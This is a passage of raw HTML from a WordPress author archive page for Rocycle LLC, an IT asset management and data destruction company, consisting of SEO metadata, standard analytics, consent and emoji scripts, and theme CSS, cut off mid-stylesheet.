

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rocycle.com/author/valerie/
body_size: 28038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>valerie, Author at Rocycle LLC</title>
	<link rel="canonical" href="https://rocycle.com/author/valerie/" />
	<link rel="next" href="https://rocycle.com/author/valerie/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="valerie, Author at Rocycle LLC" />
	<meta property="og:url" content="https://rocycle.com/author/valerie/" />
	<meta property="og:site_name" content="Rocycle LLC" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/7dfcd972bd732d350331216d82b8dd39?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://rocycle.com/author/valerie/","url":"https://rocycle.com/author/valerie/","name":"valerie, Author at Rocycle LLC","isPartOf":{"@id":"https://rocycle.com/#website"},"primaryImageOfPage":{"@id":"https://rocycle.com/author/valerie/#primaryimage"},"image":{"@id":"https://rocycle.com/author/valerie/#primaryimage"},"thumbnailUrl":"https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium.jpg","breadcrumb":{"@id":"https://rocycle.com/author/valerie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rocycle.com/author/valerie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rocycle.com/author/valerie/#primaryimage","url":"https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium.jpg","contentUrl":"https://rocycle.com/wp-content/uploads/2024/07/iStock_000017090177_Medium.jpg","width":1702,"height":1128,"caption":"Recycling container filled with old electronics with sky in the background. Copy Space."},{"@type":"BreadcrumbList","@id":"https://rocycle.com/author/valerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rocycle.com/"},{"@type":"ListItem","position":2,"name":"Archives for valerie"}]},{"@type":"WebSite","@id":"https://rocycle.com/#website","url":"https://rocycle.com/","name":"Rocycle LLC","description":"IT Asset Management, IT Services and Data Destruction","publisher":{"@id":"https://rocycle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rocycle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rocycle.com/#organization","name":"Rocycle LLC","url":"https://rocycle.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rocycle.com/#/schema/logo/image/","url":"https://rocycle.com/wp-content/uploads/2015/07/logo11111.png","contentUrl":"https://rocycle.com/wp-content/uploads/2015/07/logo11111.png","width":344,"height":108,"caption":"Rocycle LLC"},"image":{"@id":"https://rocycle.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://rocycle.com/#/schema/person/676a55a6415f26410556e886d7609010","name":"valerie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rocycle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfcd972bd732d350331216d82b8dd39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfcd972bd732d350331216d82b8dd39?s=96&d=mm&r=g","caption":"valerie"},"mainEntityOfPage":{"@id":"https://rocycle.com/author/valerie/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rocycle LLC &raquo; Feed" href="https://rocycle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rocycle LLC &raquo; Posts by valerie Feed" href="https://rocycle.com/author/valerie/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
			
			let preferences = {
				marketing: 0,
				statistics: 0,
			}
			
			// Get preferences directly from cookie
			const value = `; ` + document.cookie;
			const parts = value.split(`; wpconsent_preferences=`);
			if (parts.length === 2) {
				try {
					preferences = JSON.parse(parts.pop().split(';').shift());
				} catch (e) {
					console.error('Error parsing WPConsent preferences:', e);
				}
			}
			
			gtag('consent', 'default', {
				'ad_storage': preferences.marketing ? 'granted' : 'denied',
				'analytics_storage': preferences.statistics ? 'granted' : 'denied',
				'ad_user_data': preferences.marketing ? 'granted' : 'denied',
				'ad_personalization': preferences.marketing ? 'granted' : 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted'
			});
		})();
	</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rocycle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Maven+Pro:regular,500,700,900' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rocycle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-7: var(--global-color-7);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rocycle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://rocycle.com/wp-content/themes/generatepress/style.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://rocycle.com/wp-content/themes/generatepress-child-generatepress-child/style.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://rocycle.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://rocycle.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1600px;}.wp-block-group__inner-container{max-width:1600px;margin-left:auto;margin-right:auto;}@media (max-width: 1024px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:230px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-3:#ffffff;--accent:#18227c;--global-color-8:#2839ce;--global-color-7:#348C0E;--global-color-8:#155320;--global-color-9:#2839ce;--global-color-10:#49c513;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}:root .has-global-color-7-color{color:var(--global-color-7);}:root .has-global-color-7-background-color{background-color:var(--global-color-7);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}:root .has-global-color-9-color{color:var(--global-color-9);}:root .has-global-color-9-background-color{background-color:var(--global-color-9);}:root .has-global-color-10-color{color:var(--global-color-10);}:root .has-global-color-10-background-color{background-color:var(--global-color-10);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Maven Pro", sans-serif;font-weight:700;font-size:66px;}h2{font-family:"Maven Pro", sans-serif;font-weight:600;font-size:55px;}h3{font-family:"Maven Pro", sans-serif;font-size:42px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:var(--global-color-8);color:#ffffff;}.top-bar a{color:#49c513;}.top-bar a:hover{color:var(--global-color-7);}.site-header{background-color:#ffffff;color:var(--contrast);}.site-header a{color:#2839ce;}.site-header a:hover{color:#18227c;}.main-title a,.main-title a:hover{color:var(--global-color-8);}.site-description{color:var(--global-color-7);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--global-color-7);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--global-color-8);background-color:var(--base-3);}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:var(--global-color-7);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--base-3);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent);opacity:1;}.main-navigation ul ul{background-color:var(--global-color-9);}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--global-color-9);}.entry-meta a:hover{color:var(--accent);}h1{color:var(--global-color-7);}h2{color:var(--global-color-7);}h3{color:var(--global-color-7);}h4{color:var(--global-color-8);}h5{color:var(--global-color-8);}h6{color:var(--global-color-8);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--global-color-8);}.footer-widgets a{color:var(--global-color-7);}.footer-widgets .widget-title{color:var(--base-3);}.site-info{color:#ffffff;background-color:var(--global-color-7);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--global-color-7);background-color:#fafafa;border-color:var(--global-color-7);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--global-color-8);background-color:#ffffff;border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--global-color-9);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--global-color-7);}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1680px;}.rtl .menu-item-has-children 